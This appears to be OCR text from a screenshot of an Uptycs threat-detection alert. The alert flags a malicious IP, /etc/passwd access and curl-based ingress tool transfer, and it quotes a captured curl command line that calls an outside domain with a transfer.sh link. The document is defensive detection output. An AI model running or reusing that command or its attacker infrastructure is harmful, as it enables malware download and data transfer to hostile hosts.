 Detection - Bad IP - Malware(144.76.136.153)
Have a question to ask Uptycs?
New
Search
5.4/10
4 Alerts
3 Events
3 Tactics
3 Techniques
Advanced Threat
None
07/04/2023 17:22:40
07/04/2023 17:37:40
UNASSIGNED
ACTIONS
SIGNALS
DETECTION GRAPH
CONTEXT
ACTIVITIES
ATT&CK Matrix
I E P P D C D L C C E I
7 signals
Group
Showing
All
Sort by
Time
Search
Clear filters
Signals (2) : 144.76.136.153
07/04/2023 17:22:40
07/04/2023 17:22:40
1.0
T1003.008 - /ETC/PASSWD AND /ETC/SHADOW - LINUX
Process trying to access /etc/passwd file
Signals (1) : /usr/bin/touch
0.4
T1105 - INGRESS TOOL TRANSFER - LINUX
Detected use of curl utility to download file from internet
Signals (1) : /usr/bin/curl
0.4
T1105 - INGRESS TOOL TRANSFER - AIX
Detected use of curl utility to download file from internet
Signals (1) : /usr/bin/curl
07/04/2023 17:22:49
0.4/10
Detected use of curl utility to download file from internet - T1105 -
Ingress Tool Transfer - Linux
Code: ATTACK_COMMAND_AND_CONTROL_T1105_LINUX_CURL_v1
Techniques
07/04/2023 17:22:49
curl -s -o /dev/null http://cunniloss.accesscam.org/term.php?term=https://t
ransfer.sh/rnmWbQyyz8/ .txt
Binary size
239848
Command line
curl -s -o /dev/null
http://cunniloss.accesscam.org/term.php?
term=https://transfer.sh/rnmWbQyyz8/uptycs-
.txt
Is container process
0
Is ld preload
0
Login name
vagrant
Process
curl